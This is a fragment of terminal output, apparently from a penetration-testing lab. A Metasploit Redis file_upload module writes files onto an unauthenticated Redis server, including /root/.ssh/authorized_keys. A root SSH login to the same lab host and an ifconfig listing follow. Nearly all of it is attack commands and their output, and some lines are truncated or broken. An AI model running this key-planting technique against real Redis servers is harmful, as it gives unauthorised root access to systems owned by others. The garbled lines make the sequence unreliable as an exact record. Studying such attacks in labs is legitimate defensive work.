 root@kali:~/.ssh# ssh -i id_rsa root@192.168.230.128
The authenticity of host '192.168.230.128 (192.168.230.128)' can't be established.
RSA key fingerprint is
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.230.128' (RSA) to the list of known hosts.
Last login: Mon Feb 11 10:41:32 2019
[root@x ~]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:A5:1E:71
inet addr:192.168.230.128 Bcast:192.168.230.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea5:1e71/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3380 errors:0 dropped:0 overruns:0 frame:0
TX packets:2116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1821914 (1.7 MiB) TX bytes:199260 (194.5 KiB)
Interrupt:18 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:115 errors:0 dropped:0 overruns:0 frame:0
TX packets:115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26446 (25.8 KiB) TX bytes:26446 (25.8 KiB)
[root@x ~]#
msf auxiliary(scanner/redis/file_upload) >
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > s
remotefile => /tmp/xxx.txt
msf auxiliary(scanner/redis/file_upload) >
[+] 192.168.230.128:6379 - 192.168.230.128
edis DB at /tmp/xxx.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > s
keys
remotefile => /root/.ssh/authorized_keys
msf auxiliary(scanner/redis/file_upload) >
[+] 192.168.230.128:6379 - 192.168.230.128
edis DB at /root/.ssh/authorized_keys
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) >